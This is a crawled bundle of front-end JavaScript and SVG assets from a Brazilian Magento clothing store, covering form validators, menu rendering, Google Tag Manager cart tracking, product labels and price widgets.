                    }
                    let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(0))
                        return false;

                    tamanho = tamanho + 1;
                    numeros = value.substring(0,tamanho);
                    soma = 0;
                    pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
                    }
                    resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(1))
                        return false;
                }
                return true;
            }, function() {
                return this.cpfcnpjErrorMessage;
            }
        );
        $.validator.addMethod(
            "bca-valid-cellphone",
            function(cellphone, element) {
                if(cellphone.match(/\([\d]{2}\)\s9[\d]{4}-[\d]{4}$/gi)) {
                    return true;
                }
                return false;
            },
            $.mage.__("Invalid Cellphone")
        );
        $.validator.addMethod(
            "bca-valid-dob",
            function(value, element, additionalParams) {
                let elementScope = ko.contextFor(element).$data;
                let dobRequired = elementScope.required.dob();

                let format = utils.convertToMomentFormat(additionalParams.dateFormat);
                let date = moment(value, format);

                if (date.isValid()
                    && date.isSameOrBefore(moment.utc())
                    && value.length === format.length) {
                    return true;
                } else if (!value && !dobRequired) {
                    return true;
                }

                return false;
            },
            $.mage.__("Invalid Date of Birth")
        );
        /**
         * Add new validator for phone number
         * Supported lengths: 10, 11
         */
        $.validator.addMethod(
            "validate-generic-telephone-br",
            function (value) {
                value = value.replace(/\D+/g, '')
                if (value.length === 0) {
                    //do not validate field if is empty
                    return true;
                }
                return !(value.length < 10 || value.length > 11);
            },
            $.mage.__("Invalid telephone")
        )
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_MenuManager/js/menu-render.js
body_size: 1257
content:
define([
    "jquery"
], function ($) { 
    'use strict';
    $.widget('mage.menuRender', {
        _create: function () {
            let self = this;
            self.initializeMenu();
            $(window).resize(function () {
                self.initialState();
            });

            $('.sections.nav-sections').after($('<div class="navigation-overlay"/>'));
            $('.action.nav-toggle').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').hide()
                    self.showMobileMenu()
                }
            });

            $('.navigation-overlay, .sections.nav-sections .close-btn').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').show()
                    self.hideMobileMenu()
                }
            });

            $('.navigation .options').find('.option, li').each(function () {
                $(this).click(function (e) {
                    if (self.isMobile()) {
                        let haveParentActive = $(this).parents('.option.active').length

                        if ($(this).find('.content').length) {
                            if (haveParentActive) {
                                $(this).toggleClass('active')
                                $(this).parents('.option.active').add('active');
                            } else {
                                $(this).toggleClass('active')
                            }
                            $(this).find('.opt-title.' + $(this).attr('data-level')).toggleClass('active')
                        }

                        if (!$(this).find('.content').length) {
                            document.location.href = $(this).find('a:first').attr('href');
                        }

                        return false;
                    }
                })
            });

            $('#main-menu').addClass('_initialized');

            // Check if any of items is hover and trigger updates
            $("#main-menu .option.lvl-1:hover").first().trigger("mouseenter");
        },
        isMobile: function () {
            return $(window).width() <= 768
        },
        initialState: function () {
            $('.sections.nav-sections').attr('style', '').show()
            $('.navigation-overlay').attr('style', '').hide()
            if (this.isMobile()) {
                $('.action.nav-toggle').show()
            } else {
                $('.action.nav-toggle').hide()
            }
            this.resizeSubmenuContent();
        },
        initDesktop: function () {
            let self = this;
            // apply correct position for menu content, based on position of parent menu item
            $('.option.lvl-1 .content.lvl-1.with-cms-block').each(function () {
                $(this).addClass('with-right-content');
                let offsetLeft = parseInt($(this).parents('.option.lvl-1:first').position().left) - 20;
                $(this).css({
                    left: -(offsetLeft)
                })
            })

            $('.option.lvl-1.has-children.with-cms-block, .option.lvl-2.has-children').hover(function (e) {
                let elm = $(e.target);
                if (!elm.hasClass('option')) {
                    if (elm.parents('.option').length > 0) {
                        elm = elm.parents('.option');
                    }
                }
                let minHeight = self.getContentHeight(elm);
                if (elm.hasClass('lvl-1') && minHeight > elm.find('.options-wrapper').height()) {
                    elm.find('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }

                if (elm.hasClass('lvl-2') && minHeight > elm.parents('.options-wrapper').height()) {
                    elm.parents('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }
                if (elm.hasClass('lvl-2')) {
                    if (!elm.parents('.option.lvl-1').hasClass('with-cms-block')) {
                        return;
                    }

                    let paddings = parseInt(elm.find('.content.lvl-2').css('padding-top')) + parseInt(elm.find('.content.lvl-2').css('padding-top'));
                    let realHeight = minHeight - paddings - elm.find('.content.lvl-2 h2.title').outerHeight(true);
                    elm.find('.content-lvl-2-links').css({
                        minHeight: realHeight,
                        maxHeight: realHeight
                    });

                    let lvl2Width = elm.parents('.content.lvl-1').width()
                        - elm.parents('.options-wrapper').width()
                        - elm.parents('.content.lvl-1').find('.right-content').width();

                    elm.find('.content.lvl-2').css("width", lvl2Width);
                }
            }, function (e) {
                $(e.target).find('.options-wrapper').css({
                    minHeight: 'initial'
                });
            });

            $('.option.lvl-1').hover(function (e) {
                let elm = $(e.target);
                if (elm.hasClass("lvl-1")
                    && elm.find(".content.lvl-1").length
                    && elm.css("position") !== "relative") {
                    if (elm.outerHeight() < elm.parents("#main-menu").height()) {
                        elm.find(".content.lvl-1").css({
                            "top": elm.position().top + elm.outerHeight()
                        });
                    }
                }
            });
            this.bindHoverEvents();
        },
        initializeMenu: function () {
            this.initialState();

            if (!this.isMobile()) {
                this.initDesktop();
            } else {
                $('.action.nav-toggle').show();
            }
        },
        bindHoverEvents: function () {
            let self = this;
            $('nav.navigation .menu-overlay').hover(() => {
                $('nav.navigation .menu-overlay').hide();
            });

            $('nav.navigation .options .option.lvl-1.has-children').hover(() => {
                $('nav.navigation .menu-overlay').show();
            }, () => {
                $('nav.navigation .menu-overlay').hide();
            });
        },
        showMobileMenu: function () {
            $('.sections.nav-sections').toggleClass("active")
            $('.navigation-overlay').show();
            $('.sections.nav-sections .close-btn').show();
            $('body').css({
                "overflow": "hidden",
                "position": "fixed",
                "max-width": "100%"
            });

        },
        hideMobileMenu: function () {
            $('.sections.nav-sections').attr('style', '');
            $('.sections.nav-sections .close-btn').hide();
            $('.navigation-overlay').attr('style', '').hide();
            $('body').css({
                "overflow": "unset",
                "position": "unset",
                "max-width": "unset"
            });
        },
        getContentHeight: function (hoverElm) {
            let height = 0;
            if ($(hoverElm).hasClass('lvl-1')) {
                height = $(hoverElm).find('.content.lvl-1').outerHeight();
                if ($(hoverElm).find('.content.lvl-1 .right-content') && height < $(hoverElm).find('.content.lvl-1 .right-content').outerHeight()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').outerHeight();
                }
            } else if ($(hoverElm).hasClass('lvl-2')) {
                height = $(hoverElm).parents('.content.lvl-1').height();
                if ($(hoverElm).parents('.content.lvl-1').find('.right-content') && height < $(hoverElm).parents('.content.lvl-1').find('.right-content').height()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').height();
                }
            }
            return height;
        },
        resizeSubmenuContent: function () {
            $('#main-menu.navigation .content.lvl-1').each((i, elm) => {
                if ($(elm).find('.right-content').length > 0) {
                    let relativeParent = $(elm).parents().filter(function () {
                        return $(this).css('position') === 'relative';
                    }).first();
                    $(elm).width(relativeParent.width());
                } else {
                    $(elm).width("initial");
                }
            })
        }
    });
    return $.mage.menuRender;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_GoogleTagManager/js/google-tag-manager-cart.js
body_size: 1424
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Magento_GoogleTagManager/js/google-analytics-universal',
    'Magento_GoogleTagManager/js/google-analytics-universal-cart',
    'underscore',
    'jquery-ui-modules/widget'
], function ($, customerData, GoogleAnalyticsUniversal, GoogleAnalyticsUniversalCart, _) {
    'use strict';

    $.widget('mage.gtmCart', {
        options: {
            dlCurrencyCode: window.dlCurrencyCode || '',
            dataLayer: window.dataLayer || [],
            staticImpressions: window.staticImpressions || [],
            staticPromotions: window.staticPromotions || [],
            updatedImpressions: window.updatedImpressions || [],
            updatedPromotions: window.updatedPromotions || [],
            cookieAddToCart: '',
            advancedAddToCart: '',
            cookieRemoveFromCart: window.cookieRemoveFromCart || '',
            temporaryEventStorage: [],
            blockNames: [],
            events: {
                AJAX_ADD_TO_CART: 'ajax:addToCart',
                AJAX_REMOVE_FROM_CART: 'ajax:removeFromCart'
            },
            actions: {}
        },

        /**
         * @inheritdoc
         *
         * @private
         */
        _create: function () {
            this.googleAnalyticsUniversalCart = new GoogleAnalyticsUniversalCart({
                dlCurrencyCode: this.options.dlCurrencyCode,
                dataLayer: this.options.dataLayer,
                cookieAddToCart: this.options.cookieAddToCart,
                advancedAddToCart: this.options.advancedAddToCart,
                cookieRemoveFromCart: this.options.cookieRemoveFromCart
            });
            this.googleAnalyticsUniversal = new GoogleAnalyticsUniversal({
                blockNames: this.options.blockNames,
                dlCurrencyCode: this.options.dlCurrencyCode,
                dataLayer: this.options.dataLayer,
                staticImpressions: this.options.staticImpressions,
                staticPromotions: this.options.staticPromotions,
                updatedImpressions: this.options.updatedImpressions,
                updatedPromotions: this.options.updatedPromotions
            });
            this.cartItemsCache = [];
            this._initActions();
            this._setListeners();
            this._setCartDataListener();
            this.googleAnalyticsUniversal.updatePromotions();
            this.googleAnalyticsUniversal.updateImpressions();
            this.googleAnalyticsUniversalCart.parseAddToCartCookies();
            this.googleAnalyticsUniversalCart.parseAddToCartAdvanced();
            this.googleAnalyticsUniversalCart.parseRemoveFromCartCookies();
            this.googleAnalyticsUniversalCart.subscribeProductsUpdateInCart();
            this.googleAnalyticsUniversalCart.listenMinicartReload();
        },

        /**
         * Initialize actions callback function.
         *
         * @private
         */
        _initActions: function () {
            var events = this.options.events;

            this.options.actions[events.AJAX_ADD_TO_CART] = function (product) {
                this.googleAnalyticsUniversal.addToCart(
                    product['product_sku'],
                    product['product_name'],
                    product['product_price_value'],
                    product.qty
                );
            }.bind(this);

            this.options.actions[events.AJAX_REMOVE_FROM_CART] = function (product) {
                this.googleAnalyticsUniversal.removeFromCart(
                    product['product_sku'],
                    product['product_name'],
                    product['product_price_value'],
                    product.qty
                );
            }.bind(this);
        },

        /**
         * Finds and returns product.
         *
         * @param {Object} productInfo - product info.
         * @return {Object} product data.
         */
        getProduct: function (productInfo) {
            var searchCriteria,
                productOptionValues = productInfo.optionValues || [],
                productFromCache,
                productFromCart;

            /**
             * Product search criteria.
             *
             * @param {Object} item
             * @return {Boolean}
             */
            searchCriteria = function (item) {
                var index = 0;

                if (item['product_id'] !== productInfo.id) {
                    return false;
                }

                if (productOptionValues.length === 0) {
                    return true;
                }

                while (index < item.options.length) {
                    if (productOptionValues.indexOf(item.options[index]['option_value']) === -1) {
                        return false;
                    }
                    index++;
                }

                return true;
            };

            productFromCache = _.find(this.cartItemsCache, searchCriteria);
            productFromCart = _.find(customerData.get('cart')().items, searchCriteria);

            if (!productFromCache && !productFromCart) {
                return _.extend({}, productFromCart, {
                    qty: 1
                });
            }

            if (productFromCache && productFromCart) {
                return _.extend({}, productFromCache, {
                    qty: productFromCart.qty - productFromCache.qty
                });
            }

            return productFromCache || productFromCart;
        },

        /**
         * Sets event to temporary storage.
         * When the cart data was updated this event will be executed.
         *
         * @param {String} type - Event type.
         * @param {Array} productInfo - product info.
         *
         * @private
         */
        _setToTemporaryEventStorage: function (type, productInfo) {
            this.options.temporaryEventStorage.push({
                type: type,
                productInfo: productInfo
            });
        },

        /**
         * Sets listener to the cart data.
         *
         * @private
         */
        _setCartDataListener: function () {
            customerData.get('cart').subscribe(function (data) {
                if (this.options.temporaryEventStorage.length) {
                    this._executeEvents();
                }

                this.cartItemsCache = data.items.slice();
            }.bind(this));
        },

        /**
         * Sets listener to the cart.
         *
         * @private
         */
        _executeEvents: function () {
            var product;

            this.options.temporaryEventStorage.forEach(function (item, index) {
                if (typeof item.productInfo === 'undefined') {
                    return;
                }

                item.productInfo.forEach(function (productInfoItem) {
                    product = this.getProduct(productInfoItem);

                    if (!_.isUndefined(product['product_sku']) && parseInt(product.qty, 10) > 0) {
                        this.options.actions[item.type](product);
                    }

                    this.options.temporaryEventStorage.splice(index, 1);
                }.bind(this));
            }.bind(this));
        },

        /**
         * Sets listener to cart events.
         *
         * @private
         */
        _setListeners: function () {
            /**
             * Wrapper function for handler.
             *
             * @param {Function} callback
             * @param {String} type - action type
             * @param {Object} event - jQuery event
             * @param {Object} eventData - event data
             * @param {Array} eventData.productInfo - product info
             */
            var handlerWrapper = function (callback, type, event, eventData) {
                    callback.call(this, type, eventData.productInfo);
                },
                opt = this.options;

            $(document)
                .on(
                    opt.events.AJAX_ADD_TO_CART,
                    handlerWrapper.bind(this, this._setToTemporaryEventStorage, opt.events.AJAX_ADD_TO_CART)
                )
                .on(
                    opt.events.AJAX_REMOVE_FROM_CART,
                    handlerWrapper.bind(this, this._setToTemporaryEventStorage, opt.events.AJAX_REMOVE_FROM_CART)
                );
        }
    });

    return $.mage.gtmCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnm9z274k.marketingautomation.services/koi?rf=&hn=fashion4all.com.br&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768396961879&ac=KOI-1FZ71YQX2NE74Y&ts=1768396962&pt=NaN&pl=NaN&loc=https%3A%2F%2Ffashion4all.com.br%2Finfantil%2Fmeninos%2Fcamisetas-meninos.html&tp=page&ti=Camisetas%20-%20Meninos%20-%20Infantil
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696798a2fc4e243b3f008c22","type":"page"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js
body_size: 656
content:
require([
    'jquery'
], function ($) {
    'use strict';

    var topLeftWidth = [],
        topRightWidth = [],
        bottomLeftWidth = [],
        bottomRightWidth = [],
        labelsProcessed = 0,
        labelsCount = $('.product.media .productlabels-product-label.image_frame').length
            + $('.product-items .productlabels-product-label.image_frame').length;

    $(function () {
        $('.product-items .productlabels-product-label.image_frame').each(function () {
            moveProductLabelContainer($(this), $(this).parents('.product-item:first').find('.product-image-container'));
        })

        // configure media gallery (product page)
        if ($('body.catalog-product-view').length) {
            $('.product.media .gallery-placeholder').on('gallery:loaded', () => {
                $('body.catalog-product-view .product.media').css({position: 'relative'})
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    let productLabel = $(this);
                    productLabel.css({display: 'inline-block'})
                    moveProductLabelContainer(
                        productLabel,
                        productLabel.parent().find('.gallery-placeholder').find('.fotorama__stage')
                    );
                })
            });
        }

        var waitLabelProcess = setInterval(function () {
            if (labelsProcessed >= labelsCount) {
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                });
                $('.product-items .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                })
                clearInterval(waitLabelProcess);
            }
        }, 200);

        $('[data-bind="scope:\'product_recommendations_below-main-content\'"]').each((i, e) => {
            $(e).attr('data-product-labels-initialized', false);
            let interval = setInterval(() => {
                if ($(e).find('.product-item').length) {
                    $(e).find('.product-item .productlabels-product-label.image_frame').each((i, elm) => {
                        $(elm).css({display: 'inline-block'});
                        moveProductLabelContainer($(elm), $(elm).parents('.product-item:first').find('.product-image-container'));
                    });
                    clearInterval(interval);
                    $(e).attr('data-product-labels-initialized', true);
                }
            }, 1000);
        });
    })

    function moveProductLabelContainer(element, destination) {
        var productLabel = element.clone();
        destination.append(productLabel);
        // show label
        productLabel.css({display: 'inline-block'});
        calcWidth(productLabel);
        element.remove()
    }

    function calcWidth(element) {
        var waitWidth = setInterval(function () {
            var position = element.data('position') ? element.data('position') : 0,
                productId = element.data('product-id'),
                width = element.width();
            if (width > 0) {
                if (element.hasClass('top_left')) {
                    if (!topLeftWidth[productId]) {
                        topLeftWidth[productId] = [];
                    }
                    topLeftWidth[productId][position] = width;
                }
                if (element.hasClass('top_right')) {
                    if (!topRightWidth[productId]) {
                        topRightWidth[productId] = [];
                    }
                    topRightWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_left')) {
                    if (!bottomLeftWidth[productId]) {
                        bottomLeftWidth[productId] = [];
                    }
                    bottomLeftWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_right')) {
                    if (!bottomRightWidth[productId]) {
                        bottomRightWidth[productId] = [];
                    }
                    bottomRightWidth[productId][position] = width;
                }

                labelsProcessed++;
                clearInterval(waitWidth);
            }
        }, 100);
    }

    function moveElement(element) {
        var position = element.data('position') ? element.data('position') : 0,
            productId = element.data('product-id');
        if (position > 0) {
            position--;
            if (element.hasClass('top_left')) {
                element.css('left', getWidthByPosition(topLeftWidth, position, productId));
            }
            if (element.hasClass('top_right')) {
                element.css('right', getWidthByPosition(topRightWidth, position, productId));
            }
            if (element.hasClass('bottom_left')) {
                element.css('left', getWidthByPosition(bottomLeftWidth, position, productId));
            }
            if (element.hasClass('bottom_right')) {
                element.css('right', getWidthByPosition(bottomRightWidth, position, productId));
            }

        }
    }

    function getWidthByPosition(array, position, productId) {
        var width = 0;
        for (let i = 0; i <= position; i++) {
            width += array[productId][i];
        }
        return width;
    }

})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_AdditionalPrices/js/price-box-mixin.js
body_size: 763
content:
define([
    'jquery',
    'underscore',
    'DigitalHub_AdditionalPrices/js/action/get-additional-prices'
], function ($, _, getAdditionalPrices) {
    'use strict';

    return function (widget) {

        $.widget('mage.priceBox', widget, {
            additionalPricesCall: [],
            /**
             * Initialize widget mixin
             */
            _create: function createPriceBox() {
                this.element.on('price-box-initialized', $.proxy(function () {
                    // store the original price
                    try {
                        this.originalFinalPrice = this.options.prices.finalPrice.amount;
                    } catch (e) {
                        this.originalFinalPrice = 0;
                        console.info('DigitalHub_AdditionalPrices error: ' + e.message);
                    }

                    let baseSelector = '';

                    if ($(this.element).parents('.product-info-price').length > 0) {
                        baseSelector = $(this.element).parents('.product-info-price');
                        $('.additional-prices-container').each(function (i, elm) {
                            $(elm).attr('data-price-group', $(elm).prev().attr('data-price-group'));
                        });

                        $('[id^="available-methods-"]').each(function (i, elm) {
                            if (!$(elm).attr('data-price-group')) {
                                $(elm).attr('data-price-group', $(elm).prev().attr('data-price-group'));
                            }
                        });
                        if (baseSelector.find('.whole-sale-group').length == 0) {
                            if (baseSelector.find('[data-price-group="whole-sale"]').length > 0) {
                                baseSelector.prepend('<div class="whole-sale-group"></div>');
                                baseSelector.find('[data-price-group="whole-sale"]').appendTo(baseSelector.find('.whole-sale-group'));
                            }
                        }

                        if (baseSelector.find('.retail-group').length == 0) {
                            if (baseSelector.find('[data-price-group="retail"]').length > 0) {
                                baseSelector.prepend('<div class="retail-group"></div>');
                                baseSelector.find('[data-price-group="retail"]').appendTo(baseSelector.find('.retail-group'));
                            }
                        }

                        if (baseSelector.find('.factory-group').length == 0) {
                            if (baseSelector.find('[data-price-group="factory"]').length > 0) {
                                baseSelector.prepend('<div class="factory-group"></div>');
                                baseSelector.find('[data-price-group="factory"]').appendTo(baseSelector.find('.factory-group'));
                            }
                        }

                        baseSelector.addClass('flex');
                    }

                }, this))

                return this._super();
            },

            /**
             * Reload additional prices only when the price is changed
             */
            reloadPrice: function reDrawPrices() {
                this._super();

                try {
                    //this.cache.additionalPriceObject.prices.wholesale_price.quantity
                    if (this.originalFinalPrice !== this.cache.displayPrices.finalPrice.amount) {
                        this.originalFinalPrice = this.cache.displayPrices.finalPrice.amount;
                        if (!this.element.hasClass('price-wholesale_price')) {
                            this.updateAdditionalPrices(this.cache.displayPrices.finalPrice.amount, this.element, 'finalprice');
                        }
                    }
                    if (this.originalWholesalePrice !== this.cache.displayPrices.wholesale_price.amount) {
                        this.originalWholesalePrice = this.cache.displayPrices.wholesale_price.amount;
                        if (this.element.hasClass('price-wholesale_price')) {
                            this.updateAdditionalPrices(this.cache.displayPrices.wholesale_price.amount, this.element, 'wholesale');
                        }
                    }
                } catch (e) {
                    console.info('DigitalHub_AdditionalPrices error: ' + e.message);
                }
            },

            /**
             * Call the action to get the additional prices
             * @param price
             * @param element
             * @param type
             */
            updateAdditionalPrices: function (price, element, type) {
                if ($("body").hasClass('catalog-product-view')) {
                    if (type === 'wholesale') {
                        var wholesaleQty = this.cache.additionalPriceObject.prices.wholesale_price.quantity;
                        $("body").trigger("additionalPricesAvailableMethodsWholesalePrice", [price, wholesaleQty]);
                    } else {
                        $("body").trigger("additionalPricesAvailableMethods", price);
                    }
                }
                var additionalPriceContainer = element.next('.additional-prices-container');
                additionalPriceContainer.fadeTo(0, 0.3);

                // abort when repetitive calls are made for same price-box
                if (this.additionalPricesCall[type]) {
                    this.additionalPricesCall[type].abort();
                    this.additionalPricesCall[type] = null
                }
                this.additionalPricesCall[type] = getAdditionalPrices(price)

                $.when(this.additionalPricesCall[type]).then(function (response) {
                    additionalPriceContainer.after(response)
                    additionalPriceContainer.remove()
                }, this)
            }
        });

        return $.mage.priceBox;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/select-bg.svg
body_size: -202
content:
<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000">
    <path d="M0 0h24v24H0V0z" fill="none"/>
    <path d="M7 10l5 5 5-5H7z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/jquery/ui-modules/widgets/mouse.js
body_size: 1612
content:
/*!
 * jQuery UI Mouse 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Mouse
//>>group: Widgets
//>>description: Abstracts mouse-based interactions to assist in creating certain widgets.
//>>docs: http://api.jqueryui.com/mouse/

( function( factory ) {
    "use strict";

    if ( typeof define === "function" && define.amd ) {

        // AMD. Register as an anonymous module.
        define( [
            "jquery",
            "../ie",
            "../version",
            "../widget"
        ], factory );
    } else {

        // Browser globals
        factory( jQuery );
    }
} )( function( $ ) {
    "use strict";

    var mouseHandled = false;
    $( document ).on( "mouseup", function() {
        mouseHandled = false;
    } );

    return $.widget( "ui.mouse", {
        version: "1.13.2",
        options: {
            cancel: "input, textarea, button, select, option",
            distance: 1,
            delay: 0
        },
        _mouseInit: function() {
            var that = this;

            this.element
                .on( "mousedown." + this.widgetName, function( event ) {
                    return that._mouseDown( event );
                } )
                .on( "click." + this.widgetName, function( event ) {
                    if ( true === $.data( event.target, that.widgetName + ".preventClickEvent" ) ) {
                        $.removeData( event.target, that.widgetName + ".preventClickEvent" );
                        event.stopImmediatePropagation();
                        return false;
                    }
                } );

            this.started = false;
        },

        // TODO: make sure destroying one instance of mouse doesn't mess with
        // other instances of mouse
        _mouseDestroy: function() {
            this.element.off( "." + this.widgetName );
            if ( this._mouseMoveDelegate ) {
                this.document
                    .off( "mousemove." + this.widgetName, this._mouseMoveDelegate )
                    .off( "mouseup." + this.widgetName, this._mouseUpDelegate );
            }
        },

        _mouseDown: function( event ) {

            // don't let more than one widget handle mouseStart
            if ( mouseHandled ) {
                return;
            }

            this._mouseMoved = false;

            // We may have missed mouseup (out of window)
            if ( this._mouseStarted ) {
                this._mouseUp( event );
            }

            this._mouseDownEvent = event;

            var that = this,
                btnIsLeft = ( event.which === 1 ),

                // event.target.nodeName works around a bug in IE 8 with
                // disabled inputs (#7620)
                elIsCancel = ( typeof this.options.cancel === "string" && event.target.nodeName ?
                    $( event.target ).closest( this.options.cancel ).length : false );
            if ( !btnIsLeft || elIsCancel || !this._mouseCapture( event ) ) {
                return true;
            }

            this.mouseDelayMet = !this.options.delay;
            if ( !this.mouseDelayMet ) {
                this._mouseDelayTimer = setTimeout( function() {
                    that.mouseDelayMet = true;
                }, this.options.delay );
            }

            if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {
                this._mouseStarted = ( this._mouseStart( event ) !== false );
                if ( !this._mouseStarted ) {
                    event.preventDefault();
                    return true;
                }
            }

            // Click event may never have fired (Gecko & Opera)
            if ( true === $.data( event.target, this.widgetName + ".preventClickEvent" ) ) {
                $.removeData( event.target, this.widgetName + ".preventClickEvent" );
            }

            // These delegates are required to keep context
            this._mouseMoveDelegate = function( event ) {
                return that._mouseMove( event );
            };
            this._mouseUpDelegate = function( event ) {
                return that._mouseUp( event );
            };

            this.document
                .on( "mousemove." + this.widgetName, this._mouseMoveDelegate )
                .on( "mouseup." + this.widgetName, this._mouseUpDelegate );

            event.preventDefault();

            mouseHandled = true;
            return true;
        },

        _mouseMove: function( event ) {

            // Only check for mouseups outside the document if you've moved inside the document
            // at least once. This prevents the firing of mouseup in the case of IE<9, which will
            // fire a mousemove event if content is placed under the cursor. See #7778
            // Support: IE <9
            if ( this._mouseMoved ) {

                // IE mouseup check - mouseup happened when mouse was out of window
                if ( $.ui.ie && ( !document.documentMode || document.documentMode < 9 ) &&
                    !event.button ) {
                    return this._mouseUp( event );

                    // Iframe mouseup check - mouseup occurred in another document
                } else if ( !event.which ) {

                    // Support: Safari <=8 - 9
                    // Safari sets which to 0 if you press any of the following keys
                    // during a drag (#14461)
                    if ( event.originalEvent.altKey || event.originalEvent.ctrlKey ||
                        event.originalEvent.metaKey || event.originalEvent.shiftKey ) {
                        this.ignoreMissingWhich = true;
                    } else if ( !this.ignoreMissingWhich ) {
                        return this._mouseUp( event );
                    }
                }
            }

            if ( event.which || event.button ) {
                this._mouseMoved = true;
            }

            if ( this._mouseStarted ) {
                this._mouseDrag( event );
                return event.preventDefault();
            }

            if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {
                this._mouseStarted =
                    ( this._mouseStart( this._mouseDownEvent, event ) !== false );
                if ( this._mouseStarted ) {
                    this._mouseDrag( event );
                } else {
                    this._mouseUp( event );
                }
            }

            return !this._mouseStarted;
        },

        _mouseUp: function( event ) {
            this.document
                .off( "mousemove." + this.widgetName, this._mouseMoveDelegate )
                .off( "mouseup." + this.widgetName, this._mouseUpDelegate );

            if ( this._mouseStarted ) {
                this._mouseStarted = false;

                if ( event.target === this._mouseDownEvent.target ) {
                    $.data( event.target, this.widgetName + ".preventClickEvent", true );
                }

                this._mouseStop( event );
            }

            if ( this._mouseDelayTimer ) {
                clearTimeout( this._mouseDelayTimer );
                delete this._mouseDelayTimer;
            }

            this.ignoreMissingWhich = false;
            mouseHandled = false;
            event.preventDefault();
        },

        _mouseDistanceMet: function( event ) {
            return ( Math.max(
                    Math.abs( this._mouseDownEvent.pageX - event.pageX ),
                    Math.abs( this._mouseDownEvent.pageY - event.pageY )
                ) >= this.options.distance
            );
        },

        _mouseDelayMet: function( /* event */ ) {
            return this.mouseDelayMet;
        },

        // These are placeholder methods, to be overriden by extending plugin
        _mouseStart: function( /* event */ ) {},
        _mouseDrag: function( /* event */ ) {},
        _mouseStop: function( /* event */ ) {},
        _mouseCapture: function( /* event */ ) {
            return true;
        }
    } );

} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/action/get-additional-prices.js
body_size: -313
content:
define([
    'mage/storage',
    'mage/url'
], function (storage, urlBuilder) {
    return function (total) {
        return storage.get(urlBuilder.build('rest/V1/digitalhub/additional-prices/render/' + total));
    }
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js
body_size: 119
content:
require([
    'jquery'
], function($){
    'use strict';

    $(function(){
        $('.product-items .productlabels-product-label.next_to_price').each(function(){
            var productLabel = $(this).clone();
            var priceElement;
            if ($(this).parents('.product-item:first').find('.special-price').length > 0) {
                priceElement = $(this).parents('.product-item:first').find('.special-price');
            } else {
                priceElement = $(this).parents('.product-item:first').find('.normal-price > .price-container');
            }
            priceElement.append(productLabel)
            // show label
            if ($(this).data('product-has-text') !== false) {
                productLabel.css({display: 'inline-block'})
            }
            $(this).remove()
        })

        $(".price-box").on('priceUpdated', function (element, $prices) {
            if ($(this).find('.productlabels-product-label.next_to_price.type-discount').length === 0) {
                return;
            }
            var price = $prices.oldPrice.amount,
                finalPrice = $prices.finalPrice.amount;
            var discountPercent = 100 - (finalPrice * 100 / price);
            var display = {display: 'inline-block'};
            if (discountPercent === 0) {
                display = {display: 'none'};
            }
            var text = '-' + Math.ceil(discountPercent) + '%';
            $(this).find('.productlabels-product-label.next_to_price').each(function () {
                if ($(this).parents('.old-price').length) {
                    $(this).css('display', 'none');
                } else {
                    $(this).css(display);
                }
                if ($(this).hasClass('type-discount')) {
                    $('> .render-label', this).text(text);
                }
            });

        });

    })
})


--- FILE ---
content_type: application/javascript
